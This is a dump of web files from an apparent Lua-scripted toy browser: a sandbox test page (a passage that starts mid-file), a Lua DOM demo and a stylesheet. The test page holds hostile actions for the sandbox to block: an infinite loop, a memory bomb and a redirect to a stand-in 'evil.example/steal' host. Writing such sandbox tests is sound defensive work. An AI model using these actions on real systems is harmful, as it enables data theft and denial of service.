    <p style="color:#aaaaaa">Each line is a hostile action a page might attempt. All must be blocked.</p>
    <pre id="results" style="color:#dddddd"></pre>

    <script>
        local results = document.getElementById("results")
        local pass, fail = 0, 0
        local function check(name, blocked)
            if blocked then pass = pass + 1 else fail = fail + 1 end
            results.textContent = results.textContent ..
                (blocked and "[PASS] " or "[FAIL] ") .. name .. "\n"
            console.log(blocked and "PASS" or "FAIL", name)
        end

        check("os library absent",            os == nil)
        check("io library absent",            io == nil)
        check("package/require absent",       package == nil and require == nil)
        check("debug library absent",         debug == nil)
        check("load removed (no dynamic code)", load == nil)
        check("loadfile/dofile removed",      loadfile == nil and dofile == nil)
        check("string.dump removed (no bytecode)", string.dump == nil)
        check("collectgarbage removed",       collectgarbage == nil)

        check("infinite loop aborted by watchdog",
              not pcall(function() while true do end end))
        check("memory bomb denied by allocator",
              not pcall(function() local t = {}; for i = 1, 1e9 do t[i] = i end end))

        location.href = "http://evil.example/steal"

        local v = document.getElementById("verdict")
        if fail == 0 then
            v.textContent = "Sandbox held: " .. pass .. "/" .. pass .. " attacks blocked"
            v.style.color = "#4ade80"
        else
            v.textContent = "SANDBOX BREACH: " .. fail .. " attack(s) got through"
            v.style.color = "#f87171"
        end
    </script>
</body>

</html>
</file>

<file: www/lua.html>
<!DOCTYPE html>
<html>

<head>
    <meta charset="UTF-8">
    <title>StarWeb Lua Demo</title>
</head>

<body>
    <h1 style="color:#a97bff">Lua Scripting</h1>
    <p style="color:#cccccc">This page runs Lua in a sandboxed engine, like JS in Chrome.</p>

    <h2 id="headline" class="big">Original headline</h2>
    <p class="note">note one</p>
    <p class="note">note two</p>

    <button id="go">Change the headline</button>
    <button onclick="alert('inline onclick, running as Lua')">Inline alert</button>

    <script>
        print("hello from Lua 5.4")

        local h = document.getElementById("headline")
        console.log("headline:", h.tagName, h.className, h.textContent)

        local notes = document.getElementsByClassName("note")
        console.log("note count:", #notes)
        for i = 1, #notes do
            console.log("note", i, "=", notes[i].textContent)
        end

        local clicks = 0
        document.getElementById("go"):addEventListener("click", function()
            clicks = clicks + 1
            h.textContent = "Changed " .. clicks .. " time(s)"
            h.style.color = "#4ade80"
        end)

        console.log("location:", location.href)

        local secs = 0
        setInterval(function()
            secs = secs + 1
            console.log("tick", secs)
        end, 1000)
    </script>

    <p style="color:#888888">Click a button; check the terminal for console output.</p>
</body>

</html>
</file>
<file: www/style.css>
body {
    background: #ffffff;
    color: #1e293b;
    margin: 20;
}

.container {
    margin: 20;
}

.title {
    text-align: center;
}

.subtitle {
    color: #475569;
    text-align: center;
}

h2 {
    color: #1e293b;
    margin-top: 18;
    margin-bottom: 8;
}

.desc {
    color: #334155;
    margin-bottom: 12;
}

.input-field {
    background: #f1f5f9;
    color: #000000;
    border-width: 1;
    border-color: #cbd5e1;
    border-radius: 0;
    padding: 6;
    margin-bottom: 12;
    width: 300;
}

.textarea-field {
    background: #f1f5f9;
    color: #000000;
    border-width: 1;
    border-color: #cbd5e1;
    border-radius: 0;
    padding: 6;
    margin-bottom: 12;
    width: 560;
    height: 70;
}

.btn-primary {
    background: #2563eb;
    color: #ffffff;
    border-radius: 0;
    border-width: 0;
    width: 140;
    height: 32;
    margin-top: 8;
}

.label {
    color: #000000;
    font-size: 1.0;
    margin-bottom: 2;
}

.panel {
    background: #f8fafc;
    border-radius: 10;
    padding: 14;
    margin-bottom: 20;
    border-width: 1;
    border-color: #e2e8f0;
}

.tag {
    color: #64748b;
    font-size: 0.85;
    margin-bottom: 6;
}
</file>
